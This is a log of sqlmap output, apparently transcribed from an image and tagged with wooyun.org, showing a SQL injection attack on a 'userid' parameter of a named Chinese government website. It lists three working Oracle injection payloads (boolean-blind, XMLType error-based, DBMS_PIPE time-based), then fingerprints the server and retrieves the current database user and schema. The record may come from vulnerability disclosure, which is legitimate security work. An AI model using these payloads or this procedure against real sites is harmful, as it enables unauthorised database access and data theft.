 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: userid=(SELECT (CASE WHEN (6376=6376) THEN 1 ELSE CAST(1 AS INT)/(S
ELECT 0 FROM DUAL) END) FROM DUAL)

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userid=1 AND 3829=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(113)||CHR(112)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (3829=3829) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||CHR(62)
)) FROM DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userid=1 AND 5350=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(71)||CHR(1
22)||CHR(112),5)
---
[11:20:01] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:20:01] [INFO] fetching current user
[11:20:01] [INFO] resumed: DSOA
current user:    'DSOA'
[11:20:01] [INFO] fetching current database
[11:20:01] [INFO] resumed: DSOA
[11:20:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DSOA'
[11:20:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\old.nmgswt.gov.cn'
www.wooyun.org
[*] shutting down at 11:20:01